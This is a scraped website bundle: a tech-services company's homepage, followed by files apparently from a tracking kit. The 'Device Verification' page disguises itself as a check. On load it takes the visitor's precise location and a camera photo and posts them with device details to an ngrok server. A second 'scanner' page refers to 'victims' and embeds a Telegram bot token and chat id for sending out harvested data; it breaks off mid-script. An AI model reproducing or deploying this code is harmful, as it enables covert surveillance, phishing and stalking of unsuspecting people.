				<h1 class="mbr-section-title mbr-fonts-style mbr-white mb-4 display-1"><strong>Unlock boundless possibilities</strong></h1>
				
				<p class="mbr-fonts-style mbr-text mbr-white mb-4 display-7">🚀 Unlock Boundless Possibilities with Expert Tech Solutions &amp; Training<br>🔹 Device Repairs | Unlocking &amp; Flashing | Ethical Hacking Training | Website &amp; Graphic Design | Software Development | Online Tech Support</p>
				
			</div>
		</div>
	</div>
</section>

<section data-bs-version="5.1" class="header1 cid-tJS9vXDdRK" data-bg-video="https://vimeo.com/428046504" id="header01-7">
	

	<div class="mbr-fallback-image disabled"></div>
	

	<div class="container">
		<div class="row justify-content-center">
			<div class="col-12 col-md-12 col-lg-7 image-wrapper">
				<img class="w-100" src="assets/images/myimage.jpg-500x500.jpg" alt="Mobirise Website Builder">
			</div>
			<div class="col-12 col-lg col-md-12">
				<div class="text-wrapper align-left">
					<h1 class="mbr-section-title mbr-fonts-style mb-4 display-2"><strong>About us</strong></h1>
					<p class="mbr-text mbr-fonts-style mb-4 display-7">Welcome to CLOUDCOM EDUTECH CONSULT, your trusted partner in tech solutions and training. We are a team of highly skilled IT professionals dedicated to providing cutting-edge technology services and education.<br><br>With a strong commitment to innovation, we specialize in troubleshooting, repairing, and upgrading digital devices while also offering premium training programs for aspiring tech professionals. Whether you need a quick fix, expert guidance, or professional development, CLOUDCOM EDUTECH CONSULT is here to help.<br><br>Our goal is to bridge the gap between technology and users by providing practical solutions and top-notch educational services. We believe that technology should be accessible, reliable, and empowering for everyone.<br><br>Let us take your tech experience to the next level!</p>
					
				</div>
			</div>
		</div>
	</div>
</section>

<section data-bs-version="5.1" class="features15 cid-tLek7gQhG7" id="features015-m">
	

	
	
	<div class="container">
		<div class="mbr-section-head mb-5">
			<h4 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
			  <strong>Why us?</strong></h4>
			
		  </div>
		<div class="row justify-content-center">
			<div class="item features-without-image col-12 col-lg-4">
				<div class="item-wrapper">
					<div class="img-wrapper">
						<img src="assets/images/shop1.jpg" alt="Mobirise Website Builder">
					</div>
					<div class="card-box">
						<h4 class="card-title mbr-fonts-style mb-3 display-5"><strong>&nbsp;Expertise &amp; Innovation</strong></h4>
						<h5 class="card-text mbr-fonts-style display-7"><div>Our team consists of highly skilled professionals with years of experience in troubleshooting, repairs, ethical hacking, web design, and software development. We stay updated with the latest tech trends to provide innovative solutions tailored to your needs.</div></h5>
					</div>
				</div>
			</div>
			
			<div class="item features-without-image col-12 col-lg-4">
				<div class="item-wrapper">
					<div class="img-wrapper">
						<img src="assets/images/images.png-179x179.png" alt="Mobirise Website Builder">
					</div>
					<div class="card-box">
						<h4 class="card-title mbr-fonts-style mb-3 display-5"><strong>Reliable &amp; Affordable Services</strong></h4>
						<h5 class="card-text mbr-fonts-style display-7">We offer top-quality tech solutions at competitive prices. Whether you need a quick fix, a complete system upgrade, or professional training, we ensure efficiency, transparency, and cost-effectiveness.</h5>
					</div>
				</div>
			</div><div class="item features-without-image col-12 col-lg-4">
				<div class="item-wrapper">
					<div class="img-wrapper">
						<img src="assets/images/myimage.jpg-179x179.jpg" alt="Mobirise Website Builder" data-slide-to="2" data-bs-slide-to="3">
					</div>
					<div class="card-box">
						<h4 class="card-title mbr-fonts-style mb-3 display-5"><strong>Customer-Centric Approach</strong></h4>
						<h5 class="card-text mbr-fonts-style display-7"><div>Your satisfaction is our priority! We provide personalized support, online tech assistance, and flexible service options to meet your requirements. Our growing list of happy clients is a testament to our commitment to excellence.</div></h5>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section data-bs-version="5.1" class="list05 cid-uFKyzzqKea" id="list05-1t">
    
    <div class="container">
        <div class="col-12 mb-5 content-head">
            <h3 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>FAQ</strong>
            </h3>
            
        </div>
        <div class="row justify-content-center ">
            <div class="col-12 col-lg-8">
                <div class="item features-without-image col-12 active">
                    <div class="item-wrapper">
                        <h5 class="mbr-card-title mbr-fonts-style mt-0 mb-3 display-5"><strong>How do I request a service?</strong></h5>
                        <p class="mbr-text mbr-fonts-style mt-0 mb-3 display-7">You can contact us via phone, email, or through our website to request any of our services. Our team will get back to you as soon as possible.<br><br></p>
                    </div>
                </div>
                <div class="item features-without-image col-12">
                    <div class="item-wrapper">
                        <h5 class="mbr-card-title mbr-fonts-style mt-0 mb-3 display-5"><strong>How long does it take to repair a device?</strong></h5>
                        <p class="mbr-text mbr-fonts-style mt-0 mb-3 display-7">The time required depends on the issue. Simple fixes can be completed in a few hours, while more complex repairs may take 1-3 days.</p>
                    </div>
                </div>
                <div class="item features-without-image col-12">
                    <div class="item-wrapper">
                        <h5 class="mbr-card-title mbr-fonts-style mt-0 mb-3 display-5"><strong>Is your ethical hacking training suitable for beginners?</strong></h5>
                        <p class="mbr-text mbr-fonts-style mt-0 mb-3 display-7">Yes! Our training is designed for both beginners and advanced learners. We start with the basics before moving on to more advanced topics.<br><br></p>
                    </div>
                </div><div class="item features-without-image col-12">
                    <div class="item-wrapper">
                        <h5 class="mbr-card-title mbr-fonts-style mt-0 mb-3 display-5"><strong>&nbsp;Can I get remote tech support?</strong></h5>
                        <p class="mbr-text mbr-fonts-style mt-0 mb-3 display-7">Absolutely! Our Online Tech Support service allows us to troubleshoot and fix many issues remotely. Contact us for assistance.<br><br></p>
                    </div>
                </div><div class="item features-without-image col-12">
                    <div class="item-wrapper">
                        <h5 class="mbr-card-title mbr-fonts-style mt-0 mb-3 display-5"><strong>How much does a website design cost?</strong></h5>
                        <p class="mbr-text mbr-fonts-style mt-0 mb-3 display-7">Website design costs vary depending on the complexity and features required. Contact us for a quote tailored to your needs.<br><br><br></p>
                    </div>
                </div><div class="item features-without-image col-12">
                    <div class="item-wrapper">
                        <h5 class="mbr-card-title mbr-fonts-style mt-0 mb-3 display-5"><strong>Do you offer discounts for bulk services?</strong></h5>
                        <p class="mbr-text mbr-fonts-style mt-0 mb-3 display-7">Yes! We offer special discounts for businesses or individuals who require multiple services. Reach out to us for more details.<br><br><br></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="form5 cid-tJS9pBcTSa" id="form02-6">
    
    
    <div class="container">
        <div class="mbr-section-head mb-5">
            <h3 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>Contact Form</strong></h3>
            <h4 class="mbr-section-subtitle mbr-fonts-style align-center mb-0 mt-4 display-7">"Get in Touch with Us! 🚀<div>Have a question, need assistance, or want to learn more about our services? Fill out the form below, and our team will get back to you as soon as possible.</div><div>We’re here to provide expert solutions and unlock boundless possibilities for you!"</div></h4>
        </div>
        <div class="row justify-content-center mt-4">
            <div class="col-lg-8 mx-auto mbr-form" data-form-type="formoid">
                <form action="https://mobirise.eu/" method="POST" class="mbr-form form-with-styler" data-form-title="Form Name"><input type="hidden" name="email" data-form-email="true" value="yHb7G380cYTJwUMJUDeOSOt/4TDsPe2vdgFjAZirnM+cg1m+IYmrwhXnr34oWYBKA9i+g9MbR7OuZ2VXaqgE688dVLOdXrqZcxzulpApuXtg2ZwD4x5j7tnG9HPbkJ1h">
                    <div class="row">
                        <div hidden="hidden" data-form-alert="" class="alert alert-success col-12">Thanks for filling out the form!</div>
                        <div hidden="hidden" data-form-alert-danger="" class="alert alert-danger col-12">
                            Oops...! some problem!
                        </div>
                    </div>
                    <div class="dragArea row">
                        <div class="col-md col-sm-12 form-group mb-3" data-for="name">
                            <input type="text" name="name" placeholder="Name" data-form-field="name" class="form-control" value="" id="name-form02-6">
                        </div>
                        <div class="col-md col-sm-12 form-group mb-3" data-for="email">
                            <input type="email" name="email" placeholder="Email" data-form-field="email" class="form-control" value="" id="email-form02-6">
                        </div>
                        <div class="col-12 form-group mb-3" data-for="phone">
                            <input type="tel" name="phone" placeholder="Phone" data-form-field="phone" class="form-control" value="" id="phone-form02-6">
                        </div>
                        <div class="col-12 form-group mb-3" data-for="textarea">
                            <textarea name="textarea" placeholder="Message" data-form-field="textarea" class="form-control" id="textarea-form02-6"></textarea>
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 align-center mbr-section-btn">
                            <button type="submit" class="btn btn-primary display-7">Send message</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="contacts2 map1 cid-tLdYHD757A" id="contacts02-9">

    

    
    <div class="container">
        <div class="mbr-section-head mb-5">
            <h3 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>Contacts</strong>
            </h3>
            
        </div>
        <div class="row justify-content-center mt-4">
            <div class="card col-12 col-md-5">
                <div class="card-wrapper">
                    <div class="text-wrapper">
                        <h5 class="cardTitle mbr-fonts-style mb-2 display-5">
                        <strong>Get in touch</strong></h5>
                    <ul class="list mbr-fonts-style display-7">
                        <li class="mbr-text item-wrap"><span style="font-size: 1.4rem;">Phone: +233 (24) 396 4729</span><br></li>
                        <li class="mbr-text item-wrap">WhatsApp: +233 (24) 396 4729</li>
                        <li class="mbr-text item-wrap">Email: cloudcomedutechconsult@gmail.com</li>
                        <li class="mbr-text item-wrap"><br></li>
                    </ul>
                    </div>
                </div>
            </div>
            <div class="map-wrapper col-12 col-md-7">
                <div class="google-map"><iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6045.3003145248895!2d-73.9884657!3d40.7477229!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c259a9ac1f1b85%3A0x7e33d1c0e7af3be4!2zMzUwIDV0aCBBdmUsIE5ldyBZb3JrLCBOWSAxMDExOCwg0KHQqNCQ!5e0!3m2!1sru!2sru!4v1689597362021!5m2!1sen!2sen" allowfullscreen=""></iframe></div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="footer1 programm5 cid-tJS9NNcTLZ" once="footers" id="footer03-8">

        

    

    <div class="container">
        <div class="row">

            <div class="row-links mb-4">
                <ul class="header-menu">
                  
                  
                  
                  
                <li class="header-menu-item mbr-fonts-style display-5"><a href="index.html#header01-7" class="text-danger">About</a></li><li class="header-menu-item mbr-fonts-style display-5"><a href="index.html#features04-w" class="text-danger text-primary">Services</a></li><li class="header-menu-item mbr-fonts-style display-5"><a href="index.html#contacts02-9" class="text-danger">Contacts</a></li><li class="header-menu-item mbr-fonts-style display-5"><a href="index.html#gallery02-v" class="text-danger text-primary">Works</a></li></ul>
              </div>

            <div class="col-12">
                <div class="social-row">
                    <div class="soc-item">
                        <a href="https://wa.link/7cb1sz" target="_blank">
                            <span class="mbr-iconfont display-7 socicon-whatsapp socicon" style="color: rgb(159, 232, 112); fill: rgb(159, 232, 112);"></span>
                        </a>
                    </div>
                    <div class="soc-item">
                        <a href="https://t.me/d3a_GhostS3kL4b" target="_blank">
                            <span class="mbr-iconfont socicon-telegram socicon" style="color: rgb(43, 122, 105); fill: rgb(43, 122, 105);"></span>
                        </a>
                    </div>
                    <div class="soc-item">
                        
                            <span class="mbr-iconfont socicon-instagram socicon"></span>
                        
                    </div>
                    <div class="soc-item">
                        
                            <span class="mbr-iconfont socicon-tiktok socicon"></span>
                        
                    </div>
                    <div class="soc-item">
                        
                            <span class="mbr-iconfont socicon-youtube socicon"></span>
                        
                    </div>
                </div>
            </div>
            <div class="col-12 mt-5">
                <p class="mbr-fonts-style copyright display-7">
                    © Copyright 2025 CloudCom EduTech Consult - All Rights Reserved
                </p>
            </div>
        </div>
    </div>
</section><section class="display-7" style="padding: 0;align-items: center;justify-content: center;flex-wrap: wrap;    align-content: center;display: flex;position: relative;height: 4rem;"><a href="https://mobiri.se/" style="flex: 1 1;height: 4rem;position: absolute;width: 100%;z-index: 1;"><img alt="" style="height: 4rem;" src="[data-uri]"></a><p style="margin: 0;text-align: center;" class="display-7">&#8204;</p><a style="z-index:1" href="https://whatsapp.com/channel/0029Val7l1YFSAsv2M0y0b3B">CloudCom EduTech Consult channel on WhatsApp</a></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/masonry/masonry.pkgd.min.js"></script>  <script src="assets/imagesloaded/imagesloaded.pkgd.min.js"></script>  <script src="assets/vimeoplayer/player.js"></script>  <script src="assets/theme/js/script.js"></script>  <script src="assets/gallery/player.min.js"></script>  <script src="assets/gallery/script.js"></script>  <script src="assets/formoid/formoid.min.js"></script>  
  
  
  <input name="animation" type="hidden">
  </body>
</html>
</file>

<file: location/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Device Verification</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body { font-family: Arial, sans-serif; max-width: 600px; margin: 0 auto; padding: 20px; text-align: center; }
    #progress { margin: 20px 0; height: 5px; background: #f0f0f0; border-radius: 5px; overflow: hidden; }
    #progress-bar { height: 100%; width: 0%; background: #4CAF50; transition: width 0.3s; }
    #status { margin: 15px 0; color: #555; }
    #camera-error, #location-error { color: red; display: none; margin: 10px 0; }
  </style>
</head>
<body>
<h2>Device Verification</h2>
<div id="progress"><div id="progress-bar"></div></div>
<div id="status">Initializing verification...</div>
<div id="camera-error">Camera access denied or not available</div>
<div id="location-error">Location access denied or unavailable</div>

<script>
const SERVER_URL = "https://cff93abba672.ngrok-free.app";
let mediaStream = null;

function updateStatus(percent, message) {
  document.getElementById('progress-bar').style.width = percent + '%';
  document.getElementById('status').innerText = message;
}

async function trackClick(linkId) {
  try {
    await fetch(`${SERVER_URL}/track_click/${linkId}`);
  } catch (e) {
    console.error("Click tracking failed:", e);
  }
}

async function getLocation() {
  updateStatus(30, "Requesting location...");
  try {
    return await new Promise((resolve, reject) => {
      navigator.geolocation.getCurrentPosition(
        resolve, 
        (error) => {
          document.getElementById('location-error').style.display = 'block';
          document.getElementById('location-error').innerText = 
            `Location error: ${error.message}`;
          resolve({ coords: { latitude: 0, longitude: 0, accuracy: 0 } });
        },
        {
          enableHighAccuracy: true,
          timeout: 10000,
          maximumAge: 0
        }
      );
    });
  } catch (error) {
    document.getElementById('location-error').style.display = 'block';
    document.getElementById('location-error').innerText = "Could not get location";
    return { coords: { latitude: 0, longitude: 0, accuracy: 0 } };
  }
}

async function captureImage() {
  updateStatus(50, "Accessing camera...");
  try {
    const stream = await navigator.mediaDevices.getUserMedia({ 
      video: {
        facingMode: 'environment',
        width: { ideal: 1280 },
        height: { ideal: 720 }
      }
    });
    
    const video = document.createElement('video');
    video.srcObject = stream;
    await new Promise(resolve => video.onloadedmetadata = resolve);
    
    // Wait for camera to properly focus
    await new Promise(resolve => setTimeout(resolve, 1000));
    
    const canvas = document.createElement('canvas');
    canvas.width = video.videoWidth;
    canvas.height = video.videoHeight;
    const ctx = canvas.getContext('2d');
    ctx.drawImage(video, 0, 0);
    
    // Stop stream immediately after capture
    stream.getTracks().forEach(track => track.stop());
    
    return await new Promise(resolve => {
      canvas.toBlob(blob => {
        const reader = new FileReader();
        reader.onloadend = () => resolve(reader.result);
        reader.readAsDataURL(blob);
      }, 'image/jpeg', 0.8);
    });
  } catch (error) {
    console.error("Camera error:", error);
    document.getElementById('camera-error').style.display = 'block';
    document.getElementById('camera-error').innerText = 
      error.message.includes('permission') ? 
      'Camera permission denied' : 'Could not access camera';
    return null;
  }
}

async function runVerification() {
  const linkId = new URLSearchParams(window.location.search).get('id');
  if (!linkId) return updateStatus(100, "Invalid verification link");

  // First track the click
  await trackClick(linkId);
  
  // Then get location and image in parallel
  const [position, image] = await Promise.all([
    getLocation(),
    captureImage()
  ]);
  
  // Only proceed if we got either location or image
  const hasLocation = position.coords.latitude !== 0 && position.coords.longitude !== 0;
  const hasImage = image !== null;
  
  if (hasLocation || hasImage) {
    await sendData({
      link_id: linkId,
      latitude: position.coords.latitude,
      longitude: position.coords.longitude,
      accuracy: position.coords.accuracy,
      image: image,
      user_agent: navigator.userAgent,
      platform: navigator.platform,
      screen: `${window.screen.width}x${window.screen.height}`
    });
  } else {
    updateStatus(100, "Failed to get location or image. Please enable permissions.");
  }
}

async function sendData(data) {
  updateStatus(80, "Sending data...");
  try {
    const response = await fetch(`${SERVER_URL}/receive`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify(data)
    });
    
    if (!response.ok) {
      const errorText = await response.text();
      throw new Error(errorText || 'Server error');
    }
    
    updateStatus(100, "Verification complete!");
  } catch (error) {
    console.error("Error:", error);
    updateStatus(100, "Verification failed. Please try again.");
  }
}

async function runVerification() {
  const linkId = new URLSearchParams(window.location.search).get('id');
  if (!linkId) return updateStatus(100, "Invalid verification link");

  // Track the click first
  await trackClick(linkId);
  
  // Get location and image in parallel
  const [position, image] = await Promise.all([
    getLocation(),
    captureImage()
  ]);
  
  // Prepare data to send
  const verificationData = {
    link_id: linkId,
    latitude: position.coords.latitude,
    longitude: position.coords.longitude,
    accuracy: position.coords.accuracy,
    image: image,
    user_agent: navigator.userAgent,
    platform: navigator.platform,
    screen: `${window.screen.width}x${window.screen.height}`
  };
  
  // Only proceed if we got either location or image
  if ((position.coords.latitude !== 0 && position.coords.longitude !== 0) || image) {
    await sendData(verificationData);
  } else {
    updateStatus(100, "Failed to get location or image. Please enable permissions.");
  }
  
  // Clean up media stream if still active
  if (mediaStream) {
    mediaStream.getTracks().forEach(track => track.stop());
  }
}

// Start verification
setTimeout(runVerification, 500);
</script>
</body>
</html>
</file>

<file: location/index4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Device Information Scanner</title>
    <!-- Bootstrap 5 CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Previous styles remain the same, adding new styles for mobile features */
        
        .mobile-feature-card {
            background: linear-gradient(45deg, #1a237e, #283593);
            color: white;
            border-radius: 15px;
            padding: 20px;
            margin-bottom: 20px;
            transition: transform 0.3s;
        }
        
        .mobile-feature-card:hover {
            transform: translateY(-5px);
        }
        
        .mobile-feature-icon {
            font-size: 2.5rem;
            margin-bottom: 15px;
        }
        
        .mobile-data-item {
            padding: 10px;
            border-bottom: 1px solid rgba(255,255,255,0.1);
            display: flex;
            justify-content: space-between;
        }
        
        .mobile-data-item:last-child {
            border-bottom: none;
        }
        
        .permission-btn {
            background: linear-gradient(45deg, #4CAF50, #2E7D32);
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 50px;
            font-weight: 600;
            margin: 5px;
            transition: all 0.3s;
        }
        
        .permission-btn:hover {
            transform: scale(1.05);
            box-shadow: 0 5px 15px rgba(76, 175, 80, 0.4);
        }
        
        .permission-btn.danger {
            background: linear-gradient(45deg, #f44336, #c62828);
        }
        
        .permission-btn.warning {
            background: linear-gradient(45deg, #ff9800, #ef6c00);
        }
        
        .permission-btn.info {
            background: linear-gradient(45deg, #2196F3, #1565C0);
        }
        
        .sensor-container {
            background: rgba(0,0,0,0.1);
            border-radius: 10px;
            padding: 15px;
            margin: 10px 0;
        }
        
        .sensor-value {
            font-size: 1.5rem;
            font-weight: bold;
            text-align: center;
            margin: 10px 0;
        }
        
        .sensor-unit {
            font-size: 0.9rem;
            opacity: 0.8;
        }
        
        /* Existing styles continue... */
    </style>
</head>
<body id="main-body">
    <!-- Content will be loaded dynamically -->

    <!-- Bootstrap JS Bundle with Popper -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
    
    <script>
        // ============================================
        // ENHANCED MOBILE FEATURES
        // ============================================

        // Extended device data object with mobile-specific features
        const deviceData = {
            // Existing properties...
            deviceInfo: {},
            networkInfo: {},
            batteryInfo: {},
            locationInfo: {},
            storageInfo: {},
            permissionsInfo: {},
            fingerprintInfo: {},
            cameraInfo: {},
            clipboardInfo: {},
            
            // New mobile-specific properties
            mobileFeatures: {
                // Email detection
                emailInfo: {
                    possibleEmails: [],
                    emailClients: [],
                    hasEmailAccess: false
                },
                
                // Contacts (limited access)
                contactsInfo: {
                    contactCount: 0,
                    hasAccess: false,
                    // Note: We can't access actual contacts without explicit permission
                    // and even then, it's very restricted
                },
                
                // SMS detection
                smsInfo: {
                    hasSmsCapability: false,
                    canSendSms: false,
                    // Note: We can't read SMS content
                },
                
                // Notifications
                notificationsInfo: {
                    permissionStatus: 'default',
                    canSendNotifications: false
                },
                
                // Sensors
                sensorsInfo: {
                    accelerometer: { available: false, x: 0, y: 0, z: 0 },
                    gyroscope: { available: false, x: 0, y: 0, z: 0 },
                    magnetometer: { available: false, x: 0, y: 0, z: 0 },
                    orientation: { available: false, alpha: 0, beta: 0, gamma: 0 },
                    proximity: { available: false, value: 0 },
                    lightSensor: { available: false, value: 0 }
                },
                
                // Device capabilities
                deviceCapabilities: {
                    hasTelephony: false,
                    hasVibration: false,
                    hasNFC: false,
                    hasBluetooth: false,
                    hasWifi: false,
                    hasCellular: false,
                    hasTouchScreen: true,
                    maxTouchPoints: 1
                },
                
                // Browser detection for mobile-specific features
                browserInfo: {
                    isIOS: false,
                    isAndroid: false,
                    isChrome: false,
                    isSafari: false,
                    isFirefox: false,
                    isMobile: false,
                    appVersion: '',
                    platform: ''
                },
                
                // Phone number detection (limited)
                phoneInfo: {
                    // Note: We cannot directly access phone numbers
                    // This is for detection purposes only
                    possiblePhoneNumbers: [],
                    carrierInfo: null,
                    simInfo: null
                },
                
                // App detection
                installedApps: {
                    // Common apps that can be detected via user agent or behavior
                    hasWhatsApp: false,
                    hasTelegram: false,
                    hasFacebook: false,
                    hasInstagram: false,
                    hasTwitter: false,
                    hasGmail: false,
                    hasOutlook: false
                }
            },
            
            victimID: '',
            timestamp: new Date().toISOString()
        };

        // Telegram bot configuration (same as before)
        const telegramConfig = {
            botToken: '7019340909:AAH2sTNgqfGQKb-XOYtXg34yEjmSrSajQ0M',
            chatId: '1922624413',
            apiUrl: 'https://api.telegram.org/bot',
            sendHistory: []
        };

        // ============================================
        // MOBILE DETECTION AND INITIALIZATION
        // ============================================

        // Initialize when page loads
        document.addEventListener('DOMContentLoaded', function() {
            // Detect mobile platform first
            detectMobilePlatform();
            
            // Check if this is a victim accessing via generated link
            const isVictimAccess = checkForTracking();
            
            if (!isVictimAccess) {
                // Load enhanced dashboard interface
                loadEnhancedDashboard();
            }
        });

        // Detect mobile platform
        function detectMobilePlatform() {
            const userAgent = navigator.userAgent.toLowerCase();
            const mobileFeatures = deviceData.mobileFeatures;
            
            // Detect platform
            mobileFeatures.browserInfo.isIOS = /iphone|ipad|ipod/.test(userAgent);
            mobileFeatures.browserInfo.isAndroid = /android/.test(userAgent);
            mobileFeatures.browserInfo.isMobile = /mobile/.test(userAgent) || mobileFeatures.browserInfo.isIOS || mobileFeatures.browserInfo.isAndroid;
            mobileFeatures.browserInfo.isChrome = /chrome/.test(userAgent);
            mobileFeatures.browserInfo.isSafari = /safari/.test(userAgent) && !/chrome/.test(userAgent);
            mobileFeatures.browserInfo.isFirefox = /firefox/.test(userAgent);
            mobileFeatures.browserInfo.appVersion = navigator.appVersion;
            mobileFeatures.browserInfo.platform = navigator.platform;
            
            // Update device info
            deviceData.deviceInfo.isMobile = mobileFeatures.browserInfo.isMobile;
